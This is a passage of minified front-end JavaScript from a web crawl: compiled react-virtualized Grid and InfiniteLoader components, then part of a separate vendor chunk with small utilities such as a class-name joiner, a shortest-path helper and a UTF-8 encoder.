e=o.props.onSectionRendered;o._onGridRenderedMemoizer({callback:e,indices:{columnOverscanStartIndex:o._columnStartIndex,columnOverscanStopIndex:o._columnStopIndex,columnStartIndex:o._renderedColumnStartIndex,columnStopIndex:o._renderedColumnStopIndex,rowOverscanStartIndex:o._rowStartIndex,rowOverscanStopIndex:o._rowStopIndex,rowStartIndex:o._renderedRowStartIndex,rowStopIndex:o._renderedRowStopIndex}})}),(0,h.Z)((0,d.Z)(o),"_setScrollingContainerRef",function(e){o._scrollingContainer=e}),(0,h.Z)((0,d.Z)(o),"_onScroll",function(e){e.target===o._scrollingContainer&&o.handleScrollEvent(e.target)});var o,l=new _({cellCount:e.columnCount,cellSizeGetter:function(o){return t._wrapSizeGetter(e.columnWidth)(o)},estimatedCellSize:t._getEstimatedColumnSize(e)}),n=new _({cellCount:e.rowCount,cellSizeGetter:function(o){return t._wrapSizeGetter(e.rowHeight)(o)},estimatedCellSize:t._getEstimatedRowSize(e)});return o.state={instanceProps:{columnSizeAndPositionManager:l,rowSizeAndPositionManager:n,prevColumnWidth:e.columnWidth,prevRowHeight:e.rowHeight,prevColumnCount:e.columnCount,prevRowCount:e.rowCount,prevIsScrolling:!0===e.isScrolling,prevScrollToColumn:e.scrollToColumn,prevScrollToRow:e.scrollToRow,scrollbarSize:0,scrollbarSizeMeasured:!1},isScrolling:!1,scrollDirectionHorizontal:1,scrollDirectionVertical:1,scrollLeft:0,scrollTop:0,scrollPositionChangeReason:null,needToResetStyleCache:!1},e.scrollToRow>0&&(o._initialScrollTop=o._getCalculatedScrollTop(e,o.state)),e.scrollToColumn>0&&(o._initialScrollLeft=o._getCalculatedScrollLeft(e,o.state)),o}return(0,u.Z)(t,e),(0,s.Z)(t,[{key:"getOffsetForCell",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.alignment,o=void 0===t?this.props.scrollToAlignment:t,l=e.columnIndex,n=void 0===l?this.props.scrollToColumn:l,i=e.rowIndex,r=void 0===i?this.props.scrollToRow:i,s=x({},this.props,{scrollToAlignment:o,scrollToColumn:n,scrollToRow:r});return{scrollLeft:this._getCalculatedScrollLeft(s),scrollTop:this._getCalculatedScrollTop(s)}}},{key:"getTotalRowsHeight",value:function(){return this.state.instanceProps.rowSizeAndPositionManager.getTotalSize()}},{key:"getTotalColumnsWidth",value:function(){return this.state.instanceProps.columnSizeAndPositionManager.getTotalSize()}},{key:"handleScrollEvent",value:function(e){var t=e.scrollLeft,o=e.scrollTop,l=void 0===o?0:o;if(!(l<0)){this._debounceScrollEnded();var n=this.props,i=n.autoHeight,r=n.autoWidth,s=n.height,a=n.width,c=this.state.instanceProps,d=c.scrollbarSize,u=c.rowSizeAndPositionManager.getTotalSize(),h=c.columnSizeAndPositionManager.getTotalSize(),f=Math.min(Math.max(0,h-a+d),void 0===t?0:t),S=Math.min(Math.max(0,u-s+d),l);if(this.state.scrollLeft!==f||this.state.scrollTop!==S){var p={isScrolling:!0,scrollDirectionHorizontal:f!==this.state.scrollLeft?f>this.state.scrollLeft?1:-1:this.state.scrollDirectionHorizontal,scrollDirectionVertical:S!==this.state.scrollTop?S>this.state.scrollTop?1:-1:this.state.scrollDirectionVertical,scrollPositionChangeReason:I.OBSERVED};i||(p.scrollTop=S),r||(p.scrollLeft=f),p.needToResetStyleCache=!1,this.setState(p)}this._invokeOnScrollMemoizer({scrollLeft:f,scrollTop:S,totalColumnsWidth:h,totalRowsHeight:u})}}},{key:"invalidateCellSizeAfterRender",value:function(e){var t=e.columnIndex,o=e.rowIndex;this._deferredInvalidateColumnIndex="number"==typeof this._deferredInvalidateColumnIndex?Math.min(this._deferredInvalidateColumnIndex,t):t,this._deferredInvalidateRowIndex="number"==typeof this._deferredInvalidateRowIndex?Math.min(this._deferredInvalidateRowIndex,o):o}},{key:"measureAllCells",value:function(){var e=this.props,t=e.columnCount,o=e.rowCount,l=this.state.instanceProps;l.columnSizeAndPositionManager.getSizeAndPositionOfCell(t-1),l.rowSizeAndPositionManager.getSizeAndPositionOfCell(o-1)}},{key:"recomputeGridSize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.columnIndex,o=void 0===t?0:t,l=e.rowIndex,n=void 0===l?0:l,i=this.props,r=i.scrollToColumn,s=i.scrollToRow,a=this.state.instanceProps;a.columnSizeAndPositionManager.resetCell(o),a.rowSizeAndPositionManager.resetCell(n),this._recomputeScrollLeftFlag=r>=0&&(1===this.state.scrollDirectionHorizontal?o<=r:o>=r),this._recomputeScrollTopFlag=s>=0&&(1===this.state.scrollDirectionVertical?n<=s:n>=s),this._styleCache={},this._cellCache={},this.forceUpdate()}},{key:"scrollToCell",value:function(e){var t=e.columnIndex,o=e.rowIndex,l=this.props.columnCount,n=this.props;l>1&&void 0!==t&&this._updateScrollLeftForScrollToColumn(x({},n,{scrollToColumn:t})),void 0!==o&&this._updateScrollTopForScrollToRow(x({},n,{scrollToRow:o}))}},{key:"componentDidMount",value:function(){var e=this.props,o=e.getScrollbarSize,l=e.height,n=e.scrollLeft,i=e.scrollToColumn,r=e.scrollTop,s=e.scrollToRow,a=e.width,c=this.state.instanceProps;if(this._initialScrollTop=0,this._initialScrollLeft=0,this._handleInvalidatedGridSize(),c.scrollbarSizeMeasured||this.setState(function(e){var t=x({},e,{needToResetStyleCache:!1});return t.instanceProps.scrollbarSize=o(),t.instanceProps.scrollbarSizeMeasured=!0,t}),"number"==typeof n&&n>=0||"number"==typeof r&&r>=0){var d=t._getScrollToPositionStateUpdate({prevState:this.state,scrollLeft:n,scrollTop:r});d&&(d.needToResetStyleCache=!1,this.setState(d))}this._scrollingContainer&&(this._scrollingContainer.scrollLeft!==this.state.scrollLeft&&(this._scrollingContainer.scrollLeft=this.state.scrollLeft),this._scrollingContainer.scrollTop!==this.state.scrollTop&&(this._scrollingContainer.scrollTop=this.state.scrollTop));var u=l>0&&a>0;i>=0&&u&&this._updateScrollLeftForScrollToColumn(),s>=0&&u&&this._updateScrollTopForScrollToRow(),this._invokeOnGridRenderedHelper(),this._invokeOnScrollMemoizer({scrollLeft:n||0,scrollTop:r||0,totalColumnsWidth:c.columnSizeAndPositionManager.getTotalSize(),totalRowsHeight:c.rowSizeAndPositionManager.getTotalSize()}),this._maybeCallOnScrollbarPresenceChange()}},{key:"componentDidUpdate",value:function(e,t){var o=this,l=this.props,n=l.autoHeight,i=l.autoWidth,r=l.columnCount,s=l.height,a=l.rowCount,c=l.scrollToAlignment,d=l.scrollToColumn,u=l.scrollToRow,h=l.width,f=this.state,S=f.scrollLeft,p=f.scrollPositionChangeReason,g=f.scrollTop,v=f.instanceProps;this._handleInvalidatedGridSize();var _=r>0&&0===e.columnCount||a>0&&0===e.rowCount;p===I.REQUESTED&&(!i&&S>=0&&(S!==this._scrollingContainer.scrollLeft||_)&&(this._scrollingContainer.scrollLeft=S),!n&&g>=0&&(g!==this._scrollingContainer.scrollTop||_)&&(this._scrollingContainer.scrollTop=g));var m=(0===e.width||0===e.height)&&s>0&&h>0;if(this._recomputeScrollLeftFlag?(this._recomputeScrollLeftFlag=!1,this._updateScrollLeftForScrollToColumn(this.props)):C({cellSizeAndPositionManager:v.columnSizeAndPositionManager,previousCellsCount:e.columnCount,previousCellSize:e.columnWidth,previousScrollToAlignment:e.scrollToAlignment,previousScrollToIndex:e.scrollToColumn,previousSize:e.width,scrollOffset:S,scrollToAlignment:c,scrollToIndex:d,size:h,sizeJustIncreasedFromZero:m,updateScrollIndexCallback:function(){return o._updateScrollLeftForScrollToColumn(o.props)}}),this._recomputeScrollTopFlag?(this._recomputeScrollTopFlag=!1,this._updateScrollTopForScrollToRow(this.props)):C({cellSizeAndPositionManager:v.rowSizeAndPositionManager,previousCellsCount:e.rowCount,previousCellSize:e.rowHeight,previousScrollToAlignment:e.scrollToAlignment,previousScrollToIndex:e.scrollToRow,previousSize:e.height,scrollOffset:g,scrollToAlignment:c,scrollToIndex:u,size:s,sizeJustIncreasedFromZero:m,updateScrollIndexCallback:function(){return o._updateScrollTopForScrollToRow(o.props)}}),this._invokeOnGridRenderedHelper(),S!==t.scrollLeft||g!==t.scrollTop){var z=v.rowSizeAndPositionManager.getTotalSize(),w=v.columnSizeAndPositionManager.getTotalSize();this._invokeOnScrollMemoizer({scrollLeft:S,scrollTop:g,totalColumnsWidth:w,totalRowsHeight:z})}this._maybeCallOnScrollbarPresenceChange()}},{key:"componentWillUnmount",value:function(){this._disablePointerEventsTimeoutId&&(0,T.wu)(this._disablePointerEventsTimeoutId)}},{key:"render",value:function(){var e=this.props,t=e.autoContainerWidth,o=e.autoHeight,l=e.autoWidth,n=e.className,r=e.containerProps,s=e.containerRole,a=e.containerStyle,c=e.height,d=e.id,u=e.noContentRenderer,h=e.role,p=e.style,g=e.tabIndex,v=e.width,_=this.state,m=_.instanceProps,C=_.needToResetStyleCache,z=this._isScrolling(),w={boxSizing:"border-box",direction:"ltr",height:o?"auto":c,position:"relative",width:l?"auto":v,WebkitOverflowScrolling:"touch",willChange:"transform"};C&&(this._styleCache={}),this.state.isScrolling||this._resetStyleCache(),this._calculateChildrenToRender(this.props,this.state);var T=m.columnSizeAndPositionManager.getTotalSize(),y=m.rowSizeAndPositionManager.getTotalSize(),I=y>c?m.scrollbarSize:0,R=T>v?m.scrollbarSize:0;(R!==this._horizontalScrollBarSize||I!==this._verticalScrollBarSize)&&(this._horizontalScrollBarSize=R,this._verticalScrollBarSize=I,this._scrollbarPresenceChanged=!0),w.overflowX=T+I<=v?"hidden":"auto",w.overflowY=y+R<=c?"hidden":"auto";var M=this._childrenToDisplay,b=0===M.length&&c>0&&v>0;return f.createElement("div",(0,i.Z)({ref:this._setScrollingContainerRef},r,{"aria-label":this.props["aria-label"],"aria-readonly":this.props["aria-readonly"],className:(0,S.Z)("ReactVirtualized__Grid",n),id:d,onScroll:this._onScroll,role:h,style:x({},w,{},p),tabIndex:g}),M.length>0&&f.createElement("div",{className:"ReactVirtualized__Grid__innerScrollContainer",role:s,style:x({width:t?"auto":T,height:y,maxWidth:T,maxHeight:y,overflow:"hidden",pointerEvents:z?"none":"",position:"relative"},a)},M),b&&u())}},{key:"_calculateChildrenToRender",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,o=e.cellRenderer,l=e.cellRangeRenderer,n=e.columnCount,i=e.deferredMeasurementCache,r=e.height,s=e.overscanColumnCount,a=e.overscanIndicesGetter,c=e.overscanRowCount,d=e.rowCount,u=e.width,h=e.isScrollingOptOut,f=t.scrollDirectionHorizontal,S=t.scrollDirectionVertical,p=t.instanceProps,g=this._initialScrollTop>0?this._initialScrollTop:t.scrollTop,v=this._initialScrollLeft>0?this._initialScrollLeft:t.scrollLeft,_=this._isScrolling(e,t);if(this._childrenToDisplay=[],r>0&&u>0){var m=p.columnSizeAndPositionManager.getVisibleCellRange({containerSize:u,offset:v}),C=p.rowSizeAndPositionManager.getVisibleCellRange({containerSize:r,offset:g}),z=p.columnSizeAndPositionManager.getOffsetAdjustment({containerSize:u,offset:v}),w=p.rowSizeAndPositionManager.getOffsetAdjustment({containerSize:r,offset:g});this._renderedColumnStartIndex=m.start,this._renderedColumnStopIndex=m.stop,this._renderedRowStartIndex=C.start,this._renderedRowStopIndex=C.stop;var T=a({direction:"horizontal",cellCount:n,overscanCellsCount:s,scrollDirection:f,startIndex:"number"==typeof m.start?m.start:0,stopIndex:"number"==typeof m.stop?m.stop:-1}),y=a({direction:"vertical",cellCount:d,overscanCellsCount:c,scrollDirection:S,startIndex:"number"==typeof C.start?C.start:0,stopIndex:"number"==typeof C.stop?C.stop:-1}),x=T.overscanStartIndex,I=T.overscanStopIndex,R=y.overscanStartIndex,M=y.overscanStopIndex;if(i){if(!i.hasFixedHeight()){for(var b=R;b<=M;b++)if(!i.has(b,0)){x=0,I=n-1;break}}if(!i.hasFixedWidth()){for(var P=x;P<=I;P++)if(!i.has(0,P)){R=0,M=d-1;break}}}this._childrenToDisplay=l({cellCache:this._cellCache,cellRenderer:o,columnSizeAndPositionManager:p.columnSizeAndPositionManager,columnStartIndex:x,columnStopIndex:I,deferredMeasurementCache:i,horizontalOffsetAdjustment:z,isScrolling:_,isScrollingOptOut:h,parent:this,rowSizeAndPositionManager:p.rowSizeAndPositionManager,rowStartIndex:R,rowStopIndex:M,scrollLeft:v,scrollTop:g,styleCache:this._styleCache,verticalOffsetAdjustment:w,visibleColumnIndices:m,visibleRowIndices:C}),this._columnStartIndex=x,this._columnStopIndex=I,this._rowStartIndex=R,this._rowStopIndex=M}}},{key:"_debounceScrollEnded",value:function(){var e=this.props.scrollingResetTimeInterval;this._disablePointerEventsTimeoutId&&(0,T.wu)(this._disablePointerEventsTimeoutId),this._disablePointerEventsTimeoutId=(0,T.Im)(this._debounceScrollEndedCallback,e)}},{key:"_handleInvalidatedGridSize",value:function(){if("number"==typeof this._deferredInvalidateColumnIndex&&"number"==typeof this._deferredInvalidateRowIndex){var e=this._deferredInvalidateColumnIndex,t=this._deferredInvalidateRowIndex;this._deferredInvalidateColumnIndex=null,this._deferredInvalidateRowIndex=null,this.recomputeGridSize({columnIndex:e,rowIndex:t})}}},{key:"_invokeOnScrollMemoizer",value:function(e){var t=this,o=e.scrollLeft,l=e.scrollTop,n=e.totalColumnsWidth,i=e.totalRowsHeight;this._onScrollMemoizer({callback:function(e){var o=e.scrollLeft,l=e.scrollTop,r=t.props,s=r.height;(0,r.onScroll)({clientHeight:s,clientWidth:r.width,scrollHeight:i,scrollLeft:o,scrollTop:l,scrollWidth:n})},indices:{scrollLeft:o,scrollTop:l}})}},{key:"_isScrolling",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state;return Object.hasOwnProperty.call(e,"isScrolling")?!!e.isScrolling:!!t.isScrolling}},{key:"_maybeCallOnScrollbarPresenceChange",value:function(){if(this._scrollbarPresenceChanged){var e=this.props.onScrollbarPresenceChange;this._scrollbarPresenceChanged=!1,e({horizontal:this._horizontalScrollBarSize>0,size:this.state.instanceProps.scrollbarSize,vertical:this._verticalScrollBarSize>0})}}},{key:"scrollToPosition",value:function(e){var o=e.scrollLeft,l=e.scrollTop,n=t._getScrollToPositionStateUpdate({prevState:this.state,scrollLeft:o,scrollTop:l});n&&(n.needToResetStyleCache=!1,this.setState(n))}},{key:"_getCalculatedScrollLeft",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state;return t._getCalculatedScrollLeft(e,o)}},{key:"_updateScrollLeftForScrollToColumn",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,l=t._getScrollLeftForScrollToColumnStateUpdate(e,o);l&&(l.needToResetStyleCache=!1,this.setState(l))}},{key:"_getCalculatedScrollTop",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state;return t._getCalculatedScrollTop(e,o)}},{key:"_resetStyleCache",value:function(){var e=this._styleCache,t=this._cellCache,o=this.props.isScrollingOptOut;this._cellCache={},this._styleCache={};for(var l=this._rowStartIndex;l<=this._rowStopIndex;l++)for(var n=this._columnStartIndex;n<=this._columnStopIndex;n++){var i="".concat(l,"-").concat(n);this._styleCache[i]=e[i],o&&(this._cellCache[i]=t[i])}}},{key:"_updateScrollTopForScrollToRow",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,l=t._getScrollTopForScrollToRowStateUpdate(e,o);l&&(l.needToResetStyleCache=!1,this.setState(l))}}],[{key:"getDerivedStateFromProps",value:function(e,o){var l,n,i={};0===e.columnCount&&0!==o.scrollLeft||0===e.rowCount&&0!==o.scrollTop?(i.scrollLeft=0,i.scrollTop=0):(e.scrollLeft!==o.scrollLeft&&e.scrollToColumn<0||e.scrollTop!==o.scrollTop&&e.scrollToRow<0)&&Object.assign(i,t._getScrollToPositionStateUpdate({prevState:o,scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}));var r=o.instanceProps;return i.needToResetStyleCache=!1,(e.columnWidth!==r.prevColumnWidth||e.rowHeight!==r.prevRowHeight)&&(i.needToResetStyleCache=!0),r.columnSizeAndPositionManager.configure({cellCount:e.columnCount,estimatedCellSize:t._getEstimatedColumnSize(e),cellSizeGetter:t._wrapSizeGetter(e.columnWidth)}),r.rowSizeAndPositionManager.configure({cellCount:e.rowCount,estimatedCellSize:t._getEstimatedRowSize(e),cellSizeGetter:t._wrapSizeGetter(e.rowHeight)}),(0===r.prevColumnCount||0===r.prevRowCount)&&(r.prevColumnCount=0,r.prevRowCount=0),e.autoHeight&&!1===e.isScrolling&&!0===r.prevIsScrolling&&Object.assign(i,{isScrolling:!1}),p({cellCount:r.prevColumnCount,cellSize:"number"==typeof r.prevColumnWidth?r.prevColumnWidth:null,computeMetadataCallback:function(){return r.columnSizeAndPositionManager.resetCell(0)},computeMetadataCallbackProps:e,nextCellsCount:e.columnCount,nextCellSize:"number"==typeof e.columnWidth?e.columnWidth:null,nextScrollToIndex:e.scrollToColumn,scrollToIndex:r.prevScrollToColumn,updateScrollOffsetForScrollToIndex:function(){l=t._getScrollLeftForScrollToColumnStateUpdate(e,o)}}),p({cellCount:r.prevRowCount,cellSize:"number"==typeof r.prevRowHeight?r.prevRowHeight:null,computeMetadataCallback:function(){return r.rowSizeAndPositionManager.resetCell(0)},computeMetadataCallbackProps:e,nextCellsCount:e.rowCount,nextCellSize:"number"==typeof e.rowHeight?e.rowHeight:null,nextScrollToIndex:e.scrollToRow,scrollToIndex:r.prevScrollToRow,updateScrollOffsetForScrollToIndex:function(){n=t._getScrollTopForScrollToRowStateUpdate(e,o)}}),r.prevColumnCount=e.columnCount,r.prevColumnWidth=e.columnWidth,r.prevIsScrolling=!0===e.isScrolling,r.prevRowCount=e.rowCount,r.prevRowHeight=e.rowHeight,r.prevScrollToColumn=e.scrollToColumn,r.prevScrollToRow=e.scrollToRow,r.scrollbarSize=e.getScrollbarSize(),void 0===r.scrollbarSize?(r.scrollbarSizeMeasured=!1,r.scrollbarSize=0):r.scrollbarSizeMeasured=!0,i.instanceProps=r,x({},i,{},l,{},n)}},{key:"_getEstimatedColumnSize",value:function(e){return"number"==typeof e.columnWidth?e.columnWidth:e.estimatedColumnSize}},{key:"_getEstimatedRowSize",value:function(e){return"number"==typeof e.rowHeight?e.rowHeight:e.estimatedRowSize}},{key:"_getScrollToPositionStateUpdate",value:function(e){var t=e.prevState,o=e.scrollLeft,l=e.scrollTop,n={scrollPositionChangeReason:I.REQUESTED};return("number"==typeof o&&o>=0&&(n.scrollDirectionHorizontal=o>t.scrollLeft?1:-1,n.scrollLeft=o),"number"==typeof l&&l>=0&&(n.scrollDirectionVertical=l>t.scrollTop?1:-1,n.scrollTop=l),"number"==typeof o&&o>=0&&o!==t.scrollLeft||"number"==typeof l&&l>=0&&l!==t.scrollTop)?n:{}}},{key:"_wrapSizeGetter",value:function(e){return"function"==typeof e?e:function(){return e}}},{key:"_getCalculatedScrollLeft",value:function(e,t){var o=e.columnCount,l=e.height,n=e.scrollToAlignment,i=e.scrollToColumn,r=e.width,s=t.scrollLeft,a=t.instanceProps;if(o>0){var c=o-1,d=a.rowSizeAndPositionManager.getTotalSize(),u=a.scrollbarSizeMeasured&&d>l?a.scrollbarSize:0;return a.columnSizeAndPositionManager.getUpdatedOffsetForIndex({align:n,containerSize:r-u,currentOffset:s,targetIndex:i<0?c:Math.min(c,i)})}return 0}},{key:"_getScrollLeftForScrollToColumnStateUpdate",value:function(e,o){var l=o.scrollLeft,n=t._getCalculatedScrollLeft(e,o);return"number"==typeof n&&n>=0&&l!==n?t._getScrollToPositionStateUpdate({prevState:o,scrollLeft:n,scrollTop:-1}):{}}},{key:"_getCalculatedScrollTop",value:function(e,t){var o=e.height,l=e.rowCount,n=e.scrollToAlignment,i=e.scrollToRow,r=e.width,s=t.scrollTop,a=t.instanceProps;if(l>0){var c=l-1,d=a.columnSizeAndPositionManager.getTotalSize(),u=a.scrollbarSizeMeasured&&d>r?a.scrollbarSize:0;return a.rowSizeAndPositionManager.getUpdatedOffsetForIndex({align:n,containerSize:o-u,currentOffset:s,targetIndex:i<0?c:Math.min(c,i)})}return 0}},{key:"_getScrollTopForScrollToRowStateUpdate",value:function(e,o){var l=o.scrollTop,n=t._getCalculatedScrollTop(e,o);return"number"==typeof n&&n>=0&&l!==n?t._getScrollToPositionStateUpdate({prevState:o,scrollLeft:-1,scrollTop:n}):{}}}]),t}(f.PureComponent),(0,h.Z)(l,"propTypes",null),n);(0,h.Z)(R,"defaultProps",{"aria-label":"grid","aria-readonly":!0,autoContainerWidth:!1,autoHeight:!1,autoWidth:!1,cellRangeRenderer:function(e){for(var t=e.cellCache,o=e.cellRenderer,l=e.columnSizeAndPositionManager,n=e.columnStartIndex,i=e.columnStopIndex,r=e.deferredMeasurementCache,s=e.horizontalOffsetAdjustment,a=e.isScrolling,c=e.isScrollingOptOut,d=e.parent,u=e.rowSizeAndPositionManager,h=e.rowStartIndex,f=e.rowStopIndex,S=e.styleCache,p=e.verticalOffsetAdjustment,g=e.visibleColumnIndices,v=e.visibleRowIndices,_=[],m=l.areOffsetsAdjusted()||u.areOffsetsAdjusted(),C=!a&&!m,z=h;z<=f;z++)for(var w=u.getSizeAndPositionOfCell(z),T=n;T<=i;T++){var y=l.getSizeAndPositionOfCell(T),x=T>=g.start&&T<=g.stop&&z>=v.start&&z<=v.stop,I="".concat(z,"-").concat(T),R=void 0;C&&S[I]?R=S[I]:r&&!r.has(z,T)?R={height:"auto",left:0,position:"absolute",top:0,width:"auto"}:(R={height:w.size,left:y.offset+s,position:"absolute",top:w.offset+p,width:y.size},S[I]=R);var M={columnIndex:T,isScrolling:a,isVisible:x,key:I,parent:d,rowIndex:z,style:R},b=void 0;(c||a)&&!s&&!p?(t[I]||(t[I]=o(M)),b=t[I]):b=o(M),null!=b&&!1!==b&&_.push(b)}return _},containerRole:"rowgroup",containerStyle:{},estimatedColumnSize:100,estimatedRowSize:30,getScrollbarSize:z.Z,noContentRenderer:function(){return null},onScroll:function(){},onScrollbarPresenceChange:function(){},onSectionRendered:function(){},overscanColumnCount:0,overscanIndicesGetter:function(e){var t=e.cellCount,o=e.overscanCellsCount,l=e.scrollDirection,n=e.startIndex,i=e.stopIndex;return 1===l?{overscanStartIndex:Math.max(0,n),overscanStopIndex:Math.min(t-1,i+o)}:{overscanStartIndex:Math.max(0,n-o),overscanStopIndex:Math.min(t-1,i)}},overscanRowCount:10,role:"grid",scrollingResetTimeInterval:150,scrollToAlignment:"auto",scrollToColumn:-1,scrollToRow:-1,style:{},tabIndex:0,isScrollingOptOut:!1}),(0,w.polyfill)(R);var M=R;function b(e){var t=e.cellCount,o=e.overscanCellsCount,l=e.scrollDirection,n=e.startIndex,i=e.stopIndex;return(o=Math.max(1,o),1===l)?{overscanStartIndex:Math.max(0,n-1),overscanStopIndex:Math.min(t-1,i+o)}:{overscanStartIndex:Math.max(0,n-o),overscanStopIndex:Math.min(t-1,i+1)}}},11387:function(e,t,o){var l=o(83997),n=o(86101),i=o(42208),r=o(58793),s=o(2917),a=o(16049),c=o(57518),d=o(18260),u=o(37667),h=o(12760),f=function(e){function t(e,o){var l;return(0,n.Z)(this,t),(l=(0,r.Z)(this,(0,s.Z)(t).call(this,e,o)))._loadMoreRowsMemoizer=(0,h.Z)(),l._onRowsRendered=l._onRowsRendered.bind((0,a.Z)(l)),l._registerChild=l._registerChild.bind((0,a.Z)(l)),l}return(0,c.Z)(t,e),(0,i.Z)(t,[{key:"resetLoadMoreRowsCache",value:function(e){this._loadMoreRowsMemoizer=(0,h.Z)(),e&&this._doStuff(this._lastRenderedStartIndex,this._lastRenderedStopIndex)}},{key:"render",value:function(){return(0,this.props.children)({onRowsRendered:this._onRowsRendered,registerChild:this._registerChild})}},{key:"_loadUnloadedRanges",value:function(e){var t=this,o=this.props.loadMoreRows;e.forEach(function(e){var l=o(e);l&&l.then(function(){var o,l,n,i,r;l=(o={lastRenderedStartIndex:t._lastRenderedStartIndex,lastRenderedStopIndex:t._lastRenderedStopIndex,startIndex:e.startIndex,stopIndex:e.stopIndex}).lastRenderedStartIndex,n=o.lastRenderedStopIndex,i=o.startIndex,r=o.stopIndex,!(i>n||r<l)&&t._registeredChild&&function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,o="function"==typeof e.recomputeGridSize?e.recomputeGridSize:e.recomputeRowHeights;o?o.call(e,t):e.forceUpdate()}(t._registeredChild,t._lastRenderedStartIndex)})})}},{key:"_onRowsRendered",value:function(e){var t=e.startIndex,o=e.stopIndex;this._lastRenderedStartIndex=t,this._lastRenderedStopIndex=o,this._doStuff(t,o)}},{key:"_doStuff",value:function(e,t){var o,n=this,i=this.props,r=i.isRowLoaded,s=i.minimumBatchSize,a=i.rowCount,c=i.threshold,d=function(e){for(var t=e.isRowLoaded,o=e.minimumBatchSize,l=e.rowCount,n=e.startIndex,i=e.stopIndex,r=[],s=null,a=null,c=n;c<=i;c++)t({index:c})?null!==a&&(r.push({startIndex:s,stopIndex:a}),s=a=null):(a=c,null===s&&(s=c));if(null!==a){for(var d=Math.min(Math.max(a,s+o-1),l-1),u=a+1;u<=d&&!t({index:u});u++)a=u;r.push({startIndex:s,stopIndex:a})}if(r.length)for(var h=r[0];h.stopIndex-h.startIndex+1<o&&h.startIndex>0;){var f=h.startIndex-1;if(t({index:f}))break;h.startIndex=f}return r}({isRowLoaded:r,minimumBatchSize:s,rowCount:a,startIndex:Math.max(0,e-c),stopIndex:Math.min(a-1,t+c)}),u=(o=[]).concat.apply(o,(0,l.Z)(d.map(function(e){return[e.startIndex,e.stopIndex]})));this._loadMoreRowsMemoizer({callback:function(){n._loadUnloadedRanges(d)},indices:{squashedUnloadedRanges:u}})}},{key:"_registerChild",value:function(e){this._registeredChild=e}}]),t}(u.PureComponent);(0,d.Z)(f,"defaultProps",{minimumBatchSize:10,rowCount:0,threshold:15}),f.propTypes={}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/vendor-e14817b4-96e45584a75d8fc2.js
body_size: 2912
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5683],{14517:function(t,r,n){r.Z=function(){for(var t,r,n=0,e="";n<arguments.length;)(t=arguments[n++])&&(r=function t(r){var n,e,o="";if("string"==typeof r||"number"==typeof r)o+=r;else if("object"==typeof r){if(Array.isArray(r))for(n=0;n<r.length;n++)r[n]&&(e=t(r[n]))&&(o&&(o+=" "),o+=e);else for(n in r)r[n]&&(o&&(o+=" "),o+=n)}return o}(t))&&(e&&(e+=" "),e+=r);return e}},759:function(t){var r={single_source_shortest_paths:function(t,n,e){var o,u,i,f,c,a,l,s={},p={};p[n]=0;var y=r.PriorityQueue.make();for(y.push(n,0);!y.empty();)for(i in u=(o=y.pop()).value,f=o.cost,c=t[u]||{})c.hasOwnProperty(i)&&(a=f+c[i],l=p[i],(void 0===p[i]||l>a)&&(p[i]=a,y.push(i,a),s[i]=u));if(void 0!==e&&void 0===p[e])throw Error(["Could not find a path from ",n," to ",e,"."].join(""));return s},extract_shortest_path_from_predecessor_list:function(t,r){for(var n=[],e=r;e;)n.push(e),t[e],e=t[e];return n.reverse(),n},find_path:function(t,n,e){var o=r.single_source_shortest_paths(t,n,e);return r.extract_shortest_path_from_predecessor_list(o,e)},PriorityQueue:{make:function(t){var n,e=r.PriorityQueue,o={};for(n in t=t||{},e)e.hasOwnProperty(n)&&(o[n]=e[n]);return o.queue=[],o.sorter=t.sorter||e.default_sorter,o},default_sorter:function(t,r){return t.cost-r.cost},push:function(t,r){this.queue.push({value:t,cost:r}),this.queue.sort(this.sorter)},pop:function(){return this.queue.shift()},empty:function(){return 0===this.queue.length}}};t.exports=r},57540:function(t,r,n){n.d(r,{Z:function(){return u}});var e,o=!!("undefined"!=typeof window&&window.document&&window.document.createElement);function u(t){if((!e&&0!==e||t)&&o){var r=document.createElement("div");r.style.position="absolute",r.style.top="-9999px",r.style.width="50px",r.style.height="50px",r.style.overflow="scroll",document.body.appendChild(r),e=r.offsetWidth-r.clientWidth,document.body.removeChild(r)}return e}},73668:function(t){t.exports=function(t){for(var r=[],n=t.length,e=0;e<n;e++){var o=t.charCodeAt(e);if(o>=55296&&o<=56319&&n>e+1){var u=t.charCodeAt(e+1);u>=56320&&u<=57343&&(o=(o-55296)*1024+u-56320+65536,e+=1)}if(o<128){r.push(o);continue}if(o<2048){r.push(o>>6|192),r.push(63&o|128);continue}if(o<55296||o>=57344&&o<65536){r.push(o>>12|224),r.push(o>>6&63|128),r.push(63&o|128);continue}if(o>=65536&&o<=1114111){r.push(o>>18|240),r.push(o>>12&63|128),r.push(o>>6&63|128),r.push(63&o|128);continue}r.push(239,191,189)}return new Uint8Array(r).buffer}},93809:function(t,r,n){var e=n(28977),o=n.n(e),u=n(37667),i=n(10885),f=function(t,r){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var e,o,u=n.call(t),i=[];try{for(;(void 0===r||r-- >0)&&!(e=u.next()).done;)i.push(e.value)}catch(t){o={error:t}}finally{try{e&&!e.done&&(n=u.return)&&n.call(u)}finally{if(o)throw o.error}}return i},c=function(t){if(!t)return 0;var r=o()(t).valueOf()-new Date().getTime();return r<0?0:r};r.Z=function(t){var r=t||{},n=r.targetDate,e=r.interval,o=void 